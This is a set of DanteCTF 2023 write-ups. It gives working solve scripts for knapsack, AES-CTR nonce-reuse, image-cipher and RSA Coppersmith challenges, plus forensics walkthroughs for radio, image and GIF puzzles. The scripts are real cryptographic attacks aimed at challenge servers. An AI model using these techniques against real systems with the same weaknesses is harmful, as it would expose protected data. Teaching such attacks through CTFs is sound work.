Attachments
The original attachments to challenges are available on the following GitHub repo:
https://github.com/born2scan/dantectf-23
Crypto
Adventurer’s Knapsack
For every good trip in the afterworld you need a good knapsack!
NOTE: flag must be inserted inDANTE{}
Author:GB1
We are provided with a sage source code:
from SECRET import flag, privk, m, n
from sage.numerical.knapsack import Superincreasing

flag_int=bytes_to_long(flag)
L=len(flag)*8
assert L==176

assert Superincreasing(privk).is_superincreasing() == True

pubk= [(n*i)%m for i in privk]
shuffle(pubk)

ct=0
for i in range(L):
    if flag_int & 2^(L-i-1) != 0:
        ct += pubk[i]

print(f'{ct=}')
print(f'{pubk=}')
and the corresponding output, containing ct and pubk. The title of the challenge is a hint to point out the topic of the challenge, which is to attack a knapsack-based cryptosystem. These types of cryptosystems, in particular the Merkle-Hellman cryptosystem were some of the first public key cryptosystems. A simple but effective expalanation of them can be found here.
The challenge source simply build a Merkle Hellman knapsack cryptosystem using secret private parameters. To the user is given only the ciphertext and the public key. The ciphertext is obtained by adding the elements of the public key that corresponds to the bits equal to 1 in the flag. The subset sum problem is not solvable with bruteforce so there is something else to do.
It’s not difficult to find many attacks against knapsack-based cryptosystems in the literature and many of them are based on LLL. In particular one of the most well-known attacks is the low density attack. The density of a subset sum problem instance is computed as:
\[d = \frac{n}{log_2[max(pubk)]}\]where n is the size of the public key.
The basic low density attack proposed by Lagarias and Odlyzko (LO algorithm) works against instances with density<0.6463. If we compute the density with the data of the challenge we obtain ~0.89 so the attack is not possibile (without modifying the used lattice a bit).
Despite this there is an improved version of the low density attack by Coster, Joux, LaMacchia, Odlyzko, Schnorr, and Stern (CJLOSS) that works with densities<0.9408.
The attack is to construct a matrix like the one in the figure, to which LLL is then applied.

One of the vectors of the matrix resulted from LLL correspond to to bits of the plaintext. More details about the low density attacks can be easily found in the literature and online.
from Cryptodome.Util.number import *

ct=134386949562122693902447468860044804076193605907011732452713809
pubk= from_output

def rotate(l):
    return [l[-1]]+l[:-1]

# one of the papers describing the attack (there are many), "Bi, Jingguo, Xianmeng Meng, and Lidong Han. "Cryptanalysis of two knapsack public-key cryptosystems." Cryptology ePrint Archive (2009)."

base = [1]+[0]*179
M=[]
N=15 # >sqrt(180)

# creating lattice matrix
for i in range(180):
    M.append(base+[N*pubk[i]])
    base=rotate(base)
M.append([0.5]*180+[N*ct])

B=matrix(QQ,M).LLL()
for row in B:
    if all(abs(k) == 0.5 for k in row[:-1]):
        sol = row


sol = ''.join(['0' if j==1/2 else '1' for j in sol[:-5]])
print(long_to_bytes(int(sol,2)))
The purpose of the challenge was to propose a simple attack to introduce people to LLL. Many participants gave me positive feedbacks about this challenge that has been greatly appreciated.
🏁 DANTE{kN4ps4ck_w_l0w_d3NS1ty}
DIY enc
I met a strange soul who claimed to have invented a more robust version of AES and dared me to break it. Could you help me?
Author:GB1
The challenge provide us the following source code:
#!/usr/bin/env python3

import os
from Crypto.Cipher import AES
from base64 import b64encode
from secret import FLAG

assert len(FLAG) == 19

if __name__ == '__main__':

    print('Encrypting flag...')
    key = os.urandom(16)
    nonce = os.urandom(15)
    cipher = AES.new(key, AES.MODE_CTR, nonce=nonce)

    # longer ciphertext => safer ciphertext
    flag_enc = cipher.encrypt(FLAG*3).hex()
    print(f'Encrypted flag = {flag_enc}\n')

    print('You can choose only the length of the plaintext, but not the plaintext. You will not trick me :)')
    for i in range(7):
        length = int(input('> '))
        assert length > 3 and length < 100, "Invalid input"
        pt = b64encode(os.urandom(length))
        cipher = AES.new(key, AES.MODE_CTR, nonce=nonce)
        ct = cipher.encrypt(pt).hex()
        print(f'ct = {ct}')
    print('Enough.')
In summary, the program give us the flag encrypted with AES-CTR and then allows us to encrypt random plaintexts whose length we control.
A few strange things can be noticed:
- The plaintext is the flag repeated 3 times
- The encryption is performed with AES-CTR mode but the key and the nonce are reused
- The random plaintexts that are encrypted are base64 encoded before the encryption
- Only 7 inputs are allowed
The key-nonce reuse is a clear vulnerability due to which the keystream generated by AES-CTR is always the same for each encryption. This can be exploited together with a known plaintext to recover the keystream and therefore recover the flag (
\[flag\_dec = flag\_enc \oplus keystream\]The last step to solve the challenge is to notice that we actually have a known plaintext, that is the base64 padding. Controlling the plaintext length allow us to control the position of the padding ==, so we just need to move it to recover parts of the keystream.
Using the flag repetition and knowing its length (19) in the plaintext we just need 6 tries to decrypt. The following scheme helps to understand the concept (with a fake flag).
            DANTE{123456789abc}DANTE{123456789abc}DANTE{123456789abc}
len=4  ->   ______==  ||  ||                              ||  ||  ||
len=7  ->   __________==  ||                              ||  ||  ||
len=10 ->   ______________==                              ||  ||  ||
len=34 ->   ______________________________________________==  ||  ||
len=37 ->   _________________________________________________==   ||
len=40 ->   ______________________________________________________==
In conclusion we just need 6 tries to recover the parts of the keystream that corresponds to the 12 unknown chars of the flag.
from base64 import b64decode, b64encode
from pwn import *

FLAG_LEN = 19

# get the printed ciphertext
r = remote('188.166.77.196', 31511)
r.recvuntil(b"= ")
flag_enc = bytes.fromhex(r.recvline().strip().decode())


# send 4,7,10,13,34,37,40 and collect the ciphertext
cts = []
lengths = [4, 7, 10, 13, 34, 37, 40]
for l in lengths:
    r.sendlineafter(b'> ', str(l).encode())
    r.recvuntil(b"= ")
    cts.append(bytes.fromhex(r.recvline().strip().decode()))

# Recover the flag
keystream = xor(b'DANTE{', flag_enc[:6])

for ct in cts[:4]:
    keystream += (xor(ct[-2:], b'=='))
    keystream += b'\x00\x00'

flag_dec = xor(keystream, flag_enc[:FLAG_LEN])
print(flag_dec)

k = 8
for ct in cts[4:]:
    flag_bytes = xor(xor(ct[-2:], b'=='),
                     flag_enc[FLAG_LEN*2+k:FLAG_LEN*2+k+2])
    flag_dec = flag_dec[:k]+flag_bytes+flag_dec[k+2:]
    k += 4

print(flag_dec)
🏁 DANTE{l355_1S_m0R3}
PiedPic
Dante took many pictures of his journey to the afterlife. They contain many revelations.
I’ll give you one of these pictures if you’ll give me one of yours!
Author:lillo
The chall consists of a service that opens an PNG file containing the flag, encrypts it using a
custom procedure, and sends us the image encoded in base64. Then, it asks us to upload a image, and gives us back
an encrypted version still encoded in base64.
The encryption procedure encrypt_image takes a random key and applies a substitution via xors and a permutation to each pixel of picture.
A crucial observation to solve the chall is that the service uses the same key to encrypt the image with the flag and the image we send. Therefore, the chall is vulnerable to chosen plaintext attack. We can follow the following steps to solve it:
- We craft an image with known pixels and make the service encrypt it (since the key is the same our image will be subjected to the same transformation of the flag);
- We use the encrypted version of our image to recover the substitution and permutation applied on the flag and invert them;
- We apply the recovered transformation to the encrypted flag, decrypting it.
The code implemeting the attack follows:
from pwn import *
from PIL import Image
from io import BytesIO
from base64 import b64encode, b64decode

context.log_level = 'debug'

p = remote("challs.dantectf.it", 31511)

def download_flag():
    p.sendlineafter(b'Do you accept the exchange [y/n]?', b'y')
    p.recvuntil(b'My picture:\n\n')
    data = p.recvuntil(b'\n\n').strip()

    with open("received-flag.png","wb") as f:
        f.write(b64decode(data))

    return Image.open("received-flag.png")

def recover_changes(image, color):
    pixels = list(image.getdata())
    perms = []
    xors = []
    m = { color[0] : 0, color[0]^255: 0, color[1] : 1, color[1]^255: 1, color[2] : 2, color[2]^255: 2, }

    for i in range(len(pixels)):
        perm = (m[pixels[i][0]], m[pixels[i][1]], m[pixels[i][2]])
        perm = dict(zip(perm,range(3)))
        perms.append(perm)
        p = (pixels[i][perm[0]], pixels[i][perm[1]], pixels[i][perm[2]])
        rox = (0 if p[0] == color[0] else 255, 0 if p[1] == color[1] else 255, 0 if p[2] == color[2] else 255)
        xors.append(rox)

    return perms, xors

def recover_image(image, perms, xors):
    pixels = list(image.getdata())

    for i in range(len(pixels)):
        p = pixels[i]
        perm = perms[i]
        p = (p[perm[0]], p[perm[1]], p[perm[2]])
        p = (p[0] ^ xors[i][0], p[1] ^ xors[i][1], p[2] ^ xors[i][2])
        pixels[i] = p

    image.putdata(pixels)
    return image

def plaintext_attack(image):
    crafted_color = (10,20,30)
    crafted_image = Image.new(mode=image.mode, size=image.size, color=crafted_color)
    p.sendlineafter(b'Your picture:', b64encode(crafted_image.tobytes()))
    p.recvuntil(b'This is for you:\n\n')
    data = p.recvuntil(b'\n\n').strip()

    with open("crafted-image.png","wb") as f:
        f.write(b64decode(data))

    crafted_image = Image.open("crafted-image.png")
    (perms, xors) = recover_changes(crafted_image, crafted_color)

    return recover_image(image, perms, xors)


flag = plaintext_attack(download_flag())
flag.save("recovered-flag.png")
🏁 DANTE{Att4cks_t0_p1x3L_Encrypt3d_piCtUrES_511f0c49f8be}
Small Inscription
I came across a strange inscription on the gate that connects two circles, but I cannot read the last part. Can you help me?
Author:GB1
This challenge is a classic RSA (stereotyped message) challenge. We have a message that we know to which the flag is appended.
from secret import FLAG
from sage.all import random_prime
from Crypto.Util.number import bytes_to_long

assert len(FLAG) < 30

msg = bytes_to_long(b'There is something reeeally important you should know, the flag is'+FLAG)
N = random_prime(2**1024)*random_prime(2**1024)
e = 3

ct = pow(msg, e, N)
print(f'{ct=}')
print(f'{N=}')
Since e is small and we know a big part of the plaintext we can apply the Coppersmith’s method to recover the flag. The message m has the form m = m' + x where m' is the known part and x is the flag. We can rewrite all as:
We can solve the last equation using coppersmith method. The solve script is written in sage so we can use the useful built-in function small_roots().
from Cryptodome.Util.number import long_to_bytes, bytes_to_long
from pwn import *

ct=747861028284745583986165203504322648396510749839398405070811323707600711491863944680330526354962376022146478962637944671170833980881833864618493670661754856280282476606632288562133960228178540799118953209069757642578754327847269832940273765635707176669208611276095564465950147643941533690293945372328223742576232667549253123094054598941291288949397775419176103429124455420699502573739842580940268711628697334920678442711510187864949808113210697096786732976916002133678253353848775265650016864896187184151924272716863071499925744529203583206734774883138969347565787210674308042083803787880001925683349235960512445949
N=20948184905072216948549865445605798631663501453911333956435737119029531982149517142273321144075961800694876109056203145122426451759388059831044529163118093342195028080582365702020138256379699270302368673086923715628087508705525518656689253472590622223905341942685751355443776992006890500774938631896675247850244098414397183590972496171655304801215957299268404242039713841456437577844606152809639584428764129318729971500384064454823140992681760685982999247885351122505154646928804561614506313946302901152432476414517575301827992421830229939161942896560958118364164451179787855749084154517490249401036072261469298158281


R.<x> = PolynomialRing(Zmod(N))
prefix=b'There is something reeeally important you should know, the flag is '
for i in range(30):
    m1 = bytes_to_long(prefix+b'\x00'*i)
    poly= (m1+x)**3 - ct
    root=poly.small_roots()
    if root:
        print(long_to_bytes(m1+int(root[0])))
🏁 DANTE{sM4ll_R00tzz}
Forensics
Almost Perfect Remote Signing
<bzzt> I c4n’t re?d you <krrrt> Are_you a <zzzapt> beacon fAom 1200 <trtak> 0r smthing?
Author:synack
The attached file is an ~8 minute long WAV audio file containing a clear set of radio frequencies, with distinct breaks here and there suggesting that this is some kind of amplitude-based packet radio transmission:

Picking up the clue left by those bright yellow traces in the spectrogram and taking a closer look at the waveforms can reveal that this is indeed an AFSK (Audio frequency-shift keying) modulated signal. Thus piping the audio through something like multimon-ng or, better yet, direwolf, quickly spits out some demodulated APRS packets:
Dire Wolf version 1.6
Audio device for both receive and transmit: default  (channel 0)
Channel 0: 1200 baud, AFSK 1200 & 2200 Hz, E+, 44100 sample rate.

N0CALL audio level = 62(32/33)   [NONE]   |||||||__
[0.3] N0CALL>APN001:!4346.02N\01115.45EgHello flag! Pkt 0002/1080
Position, Gale Flags, Network nodes, digis, etc
N 43 46.0200, E 011 15.4500
Hello flag! Pkt 0002/1080

N0CALL audio level = 63(31/33)   [NONE]   |||||||__
[0.3] N0CALL>APN001:!4346.02N\01115.48EgHello flag! Pkt 0003/1080
Position, Gale Flags, Network nodes, digis, etc
N 43 46.0200, E 011 15.4800
Hello flag! Pkt 0003/1080

N0CALL audio level = 63(31/33)   [NONE]   |||||||__
[0.3] N0CALL>APN001:!4346.02N\01115.52EgHello flag! Pkt 0004/1080
Position, Gale Flags, Network nodes, digis, etc
N 43 46.0200, E 011 15.5200
Hello flag! Pkt 0004/1080

[...]
The format of these messages matches the Position Report section of the APRS protocol specs (page 42), in particular the “Lat/Long Position Report Format — without Timestamp” message.



Pages 33 and 34 of the same document explain how to properly decode those pesky seemingly-decimal coordinates, which instead are DMS coords:
On that same Wikipedia page and all over the web are the formulas for converting DMS coordinates to the more common decimal ones, enabling us to write our own little message decoder and plotter:
import matplotlib.pyplot as plt
import pandas as pd


def dms_to_deg(d, m, s, dir):
    direction = {'N': 1, 'S': -1, 'E': 1, 'W': -1}
    return (int(d)+int(m)/60.0+int(s)/3600.0) * direction[dir]


coords = []
with open('direwolf.out', 'r') as f:
    lines = f.readlines()
    for line in lines:
        if 'N0CALL>' in line:
            lat = line[line.index('!')+1:line.index("\\")]
            lon = line[line.index('\\')+1:line.index("g")]
            coord = [
                dms_to_deg(lat[0:2], lat[2:4], lat[5:7], lat[-1]),
                dms_to_deg(lon[0:3], lon[3:5], lon[6:8], lon[-1]),
            ]
            coords.append(coord)

df = pd.DataFrame(coords, columns=['lat', 'lon'])
plt.scatter(x=df['lon'], y=df['lat'])
plt.ylim([df['lat'].min() - 0.05, df['lat'].max() + 0.05])
plt.xlim([df['lon'].min() - 0.05, df['lon'].max() + 0.05])
plt.show()
Honorable mentions to users
KibeththeWalker, who almost got the flag but plotted lines instead of dots:And
ashiri, who used an online plotter that apparently didn’t like my data so much:

Since depending on the decoding method used some packets may have been lost, here’s the source data in all its glory:

And a little easter egg: ignoring precision/conversion errors, the flag actually originated from the House of Dante museum here in Florence:

🏁 DANTE{FLAG_REPORTING_SYSTEM}
Dirty Checkerboard
I bought a new chessboard but every time I use it I have this feeling… Like it’s dirty or something.
Author:synack
The attached image indeed had a speckle of “dirt” in the lower left corner of the square with coordinates B2 (any reference to the name of our team is purely coincidental):

Since the image was grayscale those “digital” pixels in an “analogue” picture could be easily decoded as 1-byte values with a couple of lines of code:
from PIL import Image

offset = (359, 2031)

img = Image.open("DirtyCheckerboard.bmp")
for w in range(0, 15):
    for h in range(0, 10):
        coords = (offset[0] + w, offset[1] + h)
        print(chr(img.getpixel(coords)), end="")
jwilk showed us a nifty trick over at https://github.com/jwilk/abmagick, look out for injections if you use imagemagick! - DANTE{ch3ck_0ut_abmagick}
I saw a bunch of different solutions on the competition’s Discord server after the event ended: for example user
C3TUScropped the interesting area of the image, rotated it, and fed it through StegOnline:

🏁 DANTE{ch3ck_0ut_abmagick}
Do You Know GIF?
Ah, Dante! He appears in poems, videogames… He wrote about a lot of people but few have something meaningful to say about him nowadays.
Author:synack
The ominous ~14MB GIF attached to this challenge was actually among the first results when searching for “Dante” on Tenor, so you had two options here:
- Hope in a reverse image search, find the original GIF, and compare the hexdump of the two.
- Better yet, run it through
stringsor the more sophisticatedexiftool.
As customary with this kind of challenges, there was no intended way to solve it so whatever got you to the flag was fine. For example let’s try the exiftool method:
$ exiftool -a dante.gif | grep Comment

Comment: Hey look, a comment!
Comment: These comments sure do look useful
Comment: I wonder what else I could do with them?
Comment: 44414e54457b673166355f
Comment: 3472335f6d3464335f6279
Comment: 5f626c30636b357d
Comment: At the edges of the map lies the void
Decoding those three blocks from hex to ASCII would have given you the flag. But why do that the boring way? Let’s pull out the actual GIF file format specification! In sections 12 to 16 you can learn how a GIF is actually made out of different blocks of data, and in section 24 you can learn about a special type of block called “Comment Extension”.
With that info making a little parser isn’t difficult:
import re
import binascii

comment_block_marker = b'0021fe'  # "00" is the end of a previous block and "21 FE" is the start of a comment block

with open("dante.gif", "rb") as f:
    # Read the GIF as literal hex (remember that 1 hex byte = 2 ascii chars here)
    hexdata = binascii.hexlify(f.read())

    # Find all comment blocks
    for match in re.finditer(comment_block_marker, hexdata):
        # Find the (ascii hex string) offset of the comment length byte
        length_offset = match.start() + len(comment_block_marker)
        # The actual comment starts at the next hex byte (two ascii chars)
        comment_offset = length_offset + 2

        # Parse the comment length byte (the next two ascii chars = 1 hex byte) and double its value since we are reading ascii offsets, not hex bytes
        comment_length = int(hexdata[length_offset:comment_offset], 16) * 2

        # Extract the comment data itself
        comment = hexdata[comment_offset:comment_offset + comment_length]
        decoded_comment = bytearray.fromhex(comment.decode("ascii")).decode()

        # If the comment's contents look like hex, decode them again
        if re.match(r'^[a-z0-9]+$', decoded_comment):
            decoded_comment += f" --> {bytearray.fromhex(decoded_comment).decode()}"

        # Decode and print the comment
        print(f'offset {match.start()} length {comment_length}:\t"{decoded_comment}"')
offset 337940 length 40:	"Hey look, a comment!"
offset 2672040 length 68:	"These comments sure do look useful"
offset 9736542 length 80:	"I wonder what else I could do with them?"
offset 15786384 length 44:	"44414e54457b673166355f --> DANTE{g1f5_"
offset 17808476 length 44:	"3472335f6d3464335f6279 --> 4r3_m4d3_by"
offset 21718496 length 32:	"5f626c30636b357d --> _bl0ck5}"
offset 26133830 length 74:	"At the edges of the map lies the void"
Yeah sure, exiftool could have done almost all of that for you, but where’s the fun in that? :D
🏁 DANTE{g1f5_4r3_m4d3_by_bl0ck5}
Imago Qualitatis
A wondrous electromagnetic wave was captured by a metal-stick-handed devil.
“But.. What? No, not this way. Maybe, if I turn around like this… Aha!”
Author:synack
If a player dared to download and decompress the ~800MB archive (I promise next time I’ll work harder to make it smaller, you’ll see in a bit why that wasn’t so easy), a file named gqrx_20230421_133330_433000000_1800000_fc.raw would have appeared.
The first word in the filename suggested that it had something to do with Gqrx SDR, “an open source software defined radio receiver (SDR) powered by the GNU Radio and the Qt graphical toolkit” created by Alexandru Csete (OZ9AEC ham radio callsign). The file was indeed a raw radio signal capture represented as IQ data, a way to store a signal’s characteristics way more accurate than just sampling its amplitude at predefined intervals. For the forensics aspect of this challenge, you can think of that as a tightly-packed binary structure of 32-bit floating point numbers (that’s why reducing the overall size of the capture isn’t easy and the risk of corrupting the whole file is fairly high when butchering it by hand).
Opening the file in Gqrx and playing it back (here’s a simple tutorial) actually revealed the flag. Minor pain point: you had to sit there and watch it scroll down in reverse :)
